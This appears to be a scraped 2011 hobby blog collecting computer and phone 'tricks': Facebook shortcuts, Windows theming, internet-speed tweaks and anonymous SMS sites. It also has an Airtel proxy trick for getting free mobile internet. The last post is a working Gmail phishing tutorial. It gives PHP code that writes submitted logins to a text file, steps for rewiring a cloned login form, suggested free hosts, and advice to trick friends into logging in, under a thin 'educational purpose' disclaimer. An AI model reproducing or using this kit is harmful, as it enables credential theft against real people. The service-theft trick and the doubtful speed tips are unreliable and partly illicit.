ladies at autoexpo
CHECK ALL THE BEAUTIES AT AUTO EXPO WITH THEIR CARS AND CHECK ALL ENTERTAINMENT NEWS .
FACEBOOK TRICK UPSIDE DOWN
ENJOY FACEBOOK TRICKS AND TIPS AND UPDATES PROVIDED AND ALMOST EVERY TRICKS AND TIPS UPDATING DAILY .
OLD AND NEW SONGS DOWNLOADS
DOWNLOAD ALL TELUGU SONGS NEW SONGS AND OLD SONGS ,ALL UPDATED ,ARRANGED IN SYMBOL-WISE SEARCH .
DOWNLOAD BEAUTIFUL WALLPAPERS
DOWNLOAD ALL KINDS OF WALLPAPERS LIKE CARS , ACTRESS , ABSTRACT , AND ALMOST ALL KINDS ... .
celebrities caught
ENJOY THE CONTENT PROVIDED FOR REGULAR VIEWERS FOR MY WEBSITE , DAILY REFRESHED CONTENT .
Friday, 11 November 2011
Monday, 7 November 2011
FACEBOOK SHORTCUTS
Here is a comprehensive list of facebook Shortcuts for each browser.
- Alt+1: View your News Feed
- Alt+2: View your own Profile
- Alt+3: View pop-up of friend requests
- Alt+4: View pop-up of messages
- Alt+5: View pop-up of notifications
- Alt+6: View Account Settings
- Alt+7: View Privacy Settings
- Alt+8: View Facebook’s own profile
- Alt+9: Read latest Terms of Service agreement.
- Alt+?: Search
- Alt+m: Compose a new message
- Shift+Alt+1: View your News Feed
- Shift+Alt+2: View your own Profile
- Shift+Alt+3: View pop-up of friend requests
- Shift+Alt+4: View pop-up of messages
- Shift+Alt+5: View pop-up of notifications
- Shift+Alt+6: View Account Settings
- Shift+Alt+7: View Privacy Settings
- Shift+Alt+8: View Facebook’s own profile
- Shift+Alt+9: Read latest Terms of Service agreement.
- Shift+Alt+0: Open Facebook Help Center
- Shift+Alt+?: Search
- Shift+Alt+m: Compose a new message
Sunday, 30 October 2011
Untitled
www.allinonestudentscorner.blogspot.com
A site for downloads , entertainment , games , technology ,news around the world ,songs downloads , learning resources like english ,photoshop,hacking ,wallpapers ,screen savers,S .OFTWARES ,HEALTH TIPS..............and much more IF U LIKE SITE PLZ JOIN MY SITE........THANKS
Friday, 28 October 2011
Speaking Image
Speaking Image
 Speaking Image simply put is a cool site. This is a site where users can add multi-media content to an image such as: markers (for annotating), wiki articles, lines, etc. Also, this is a collaborative site where users can allow others to edit their images.
Speaking Image simply put is a cool site. This is a site where users can add multi-media content to an image such as: markers (for annotating), wiki articles, lines, etc. Also, this is a collaborative site where users can allow others to edit their images.Saturday, 22 October 2011
Add Smileys In Posts,Status Updates & Comments, Get Free Facebook Skins For New Facebook

 -How Do i Add Social+ to my Profile ?
-How Do i Add Social+ to my Profile ?
- Goto Social Plus Download page,
- http://www.social-plus.net/en/download.php you will see your the Plugin for your browser will be automatically Hilighted.
- Now Download The Plugin and install it.
- After installation Open your Facebook Profile, you will see another Button Beside the Account Button. Now with this ‘Social Plus’ Button you can Manage all the features offered by Social+.

To Change your Profile Skin Just click “Profile Skin’ and Choose from over 500 Skins/Background
Monday, 17 October 2011
airtel-hack-for-free-internet
1) Connecting Device : Your mobile’s modem
2) ISP Name : anyname (anything you like)
4) Username and Password : blank
5) Configure your browser and download manager to use the proxy
100.1.200.99 and port 8080.( My advice is to use Opera since you
can browse both wap and regular websites)
6) Connect to the dial-up account. You will be connected at 115.2
kbps (but remember, that is a bad joke).
7) Pick up your mobile and try to access any site. You will get “Access
Denied…”(except for Airtel Live!). IT DOES NOT MATTER.
Keep the mobile down.
8 ) On the PC ( or Laptop) open your browser, enter any address ,
press ENTER and…….WAIT
9) After a few seconds the page will start to load and you have the
Whole Internet at your Disposal.
ACCOUNT TYPE:GPRS
NEW ACCOUNT NAME:A1
APN:airtelfun.com
User name: (blank)
Password: (blank)
NOW!
Go to Internet Setting in connectivity here choose intrnet profile--go to new profile setting are As below
NAME:A1
CONNECT USING:A1(which was created in data comm.)
Save It
Now you would be able to see it now selest it and take "more" option then select setting here in use proxy option it will be selected no if it is no then change it into yes
Now Go to Proxy address and give the adress as
100.1.200.99 and then the port number as 8080
User name:
Password:
choose streaming settings now in connect using option choose a1 that we created leave the use Proxy option as no itself.
These Are The Settings :
Now access airtellive! from ur activated SE phone goto VIDEO GALLERY OR VIDEO UNLIMITED(varies according to states) choose live streaming then choose CNBC OR AAJTAK WHILE CONNECTING TO MEDIA SERVER cancel AFTER 9 or 10 sec then type any web adress if it shows access denied then once again select CNBC and wait for a few more sec than before if its fully connected also no prob its free then cancel it or if ur connected then stop it and the internet is ready to take of .
GOOD LUCK SE AIRTEL USERS
Thursday, 13 October 2011
Sites To Send Anonymous SMS Without Registration
1. Smsti.in
Smsti.in allows you send message of complete 160 words and without any ads. There message service is very fast and you can even check the delivery reports of the sms that has been sent.
They provide their sms services for Indian Mobile numbers only.
2. Seasms.com
Seasms allows you to send messages all over the world. This is the only free sms service that I
found which all allows you to send worldwide messages anonymously.
They also provide 160 character support for SMS.
3. Spicesms.com
Spicesms allows you to send sms only in India with 130 character support for sms. Their service is very fast and sms are delivered instantaneously.
4. Bollywoodmotion
Bollywoodmotion is one of the best sms website as you can send sms up to 500 characters long.
They do not include any ads into your message and messages are delivered in real time.This service is available only for Indian mobile numbers
If you know any other sms services that allows you to send messages without registration then do share with us by commenting.
Wednesday, 12 October 2011
Convert Keyboard Into A Disco Light
 This is a real funny trick with which you can amuse you friends.It does not require any programming skills on your part.
This is a real funny trick with which you can amuse you friends.It does not require any programming skills on your part.1.Open Notepad.You can open notepad by doing a right click on your desktop and then new-text document.

do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3.Save the file with name disco.vbs


Make Your Windows PC Looks Like Mac
After Install Rocketdock Do The Following :
- Copy The Folder Stardocklet To C:\Program Files\RocketDock\Docklets
- Copy The Folder Nabs osx leopard To C:\Program Files\RocketDock\Skins
- After Copy It To Skin Folder, Open Nabs osx leopard Folder And Copy indicator.png To C:\Program Files\RocketDock\Defaults\DefaultIndicator
- Now Open Replacer.cmd And Go To C:\Windows\system32 And Find uxtheme.dll
- Drag The uxtheme.dll File From C:\Windows\system32 To Replacer.cmd And Press Enter.
- Now immediately Go To Apps Folder ( In Extracted Files) And Find uxtheme.dll
- Drag This uxtheme.dll To Replacer.cmd Again And Press Enter.
- When Replacer.cmd Ask Y Or N Press Y And Press Enter. It's Done.
Step 4 : Theme Installation - Its Very Easy !
- Now Open Mac Theme For Windows Folder From Extracted Files.
- Copy Leopard X.theme And X Folder To C:\WINDOWS\Resources\Themes.
- Double Click On Leopard X.theme And Click Apply And Then Ok.
=> Now Go To Desktop And Right Click On Any Empty Space And Go To Arrange Icons By And Uncheck Show Desktop Icons.
If You Not Understand It Click Here To See Image : Uncheck Show Desktop Icons Image
=> Right Click on Taskbar and untick Lock Taskbar and Pull Taskbar to Top of the Screen and Again Right Click on Taskbar and tick Lock Taskbar.
=> Now Open Rocketdock, Right Click On It And Set Screen Position To Bottom.
=> Now Right Click On Rocketdock Again And Click On Add Item And Select Stack Doclet And Open It And Change Settings As You Like.
If You Not Understand It Click Here To See Image : Add Item Rocketdock Image
=> UPDATE <=
Many Readers Ask About How to Make Exact Windows Buttons (Back,Forward Buttons)Like Above Image.
So Today I'm Going To Give Short Tutorial About It.
Increase Your Internet Speed By 20%

You can get it back :
Click Start then Run and type “gpedit.msc” without quotes. This opens the group policy editor.
Then go to:
–> Local Computer Policy
–> Administrative Templates
–> Network
–> QOS Packet Scheduler
–> Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth.
It will say it is not configured, but the truth is under the ‘Explain’ tab i.e.” By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default.”
So the trick is to ENABLE Reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.
It works on Win XP, Win 7 and as well as Win 2000.
Wednesday, 9 March 2011
How to Increase or Speed up Internet Speed
How to Increase or Speed up Internet Speed
This is a very simple way to increase your internet speed Without using any software or internet speed booster.It is all manual steps.Check the following step to increase your internet speed.
1.Go to desktop->My computer-(right click on)->manage->-Device manager-> now you see a window of – Device manager
2.Then go to Ports->Communication Port (double click on it and Open).
3.After open you can see a Communication Port properties.
4.Go to the Port Setting:-
and increase your “Bits per second” to 128000.
and “Flow control” change 2 Hardware.
It may not help to increase your internet speed
Hint: To speed up internet, delete all temp files in your computer, because this might a reason for slow internet speed connection
How toHack Gmail Account Password Hacking
How toHack Gmail Account Password Hacking
We will we use very popular method to hack Gmail account password.I have posted this method for hacking facebook account password earlier and now gmail account.That is Phishing.This is one of the best method to hack gmail password.This will work only if your friend don’t know about this method of hacking gmail.
For this We need three files:
1.Fake gmail login page
2.Php file
3.Text file to store password
Create your php file
1.Open notepad and copy this code:
header (“Location: https://gmail.com”);
$handle = fopen(“password.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
fwrite($ handle, “\r\n”);
fclose($handle) ;
exit;
?>
2.Now save this as gmailphishing.php
Your php file is now created
If you Don’t understand what this php file is doing you need to learn some basic of php.This php file will save information of victim in file password.txt
Create gmail fake login page
Now go to http://www.gmail.com and right click / View Source.Copy source in notepad and save it as gmaillogin.html .Now open source code of this html file
We need to find the place where Login code in gmail page that where send the user after clicking on it.
Now Press crtl-f after opening source code and search for this code
action=anything.
In this case we have this
action=”https://www.google.com/accounts/ServiceLoginAuth?service=mail”
We replace that part with:
action=”gmailphishing.php”
Save your gmailfake.html file
Text file
Create a blank text file and name it password.txt
Now upload all the three files gmailfake.html,gmailphishing.php,Password.txt in any free web hosting site directory like 100mb.com and now you can just check your fake gmail login page by going to http://ursite.110mb.com/gmailfake.html for the fake login page.Just type some random user name and any password into the text box and then you will see in your file manager that a file called “Password.txt” is created,In which the password is stored.
You can use
http://www.justfree.com/
http://www.ripway.com/
also or any other free hosting site.
Suppose you register with name gmailaccounthack.Your link will be http://www.gmailaccounhack.justfree.com/
After uploading files your phishing link will be http://www.gmailaccount.justfree.com/fakegmail.html
Send this link to your friend if they login there their password will be save at the server .
You can trick your friend to login this fake facebook page by saying its new version of facebook check it out,or in any way you like
“Use this on your own responsibility for educational purpose only“









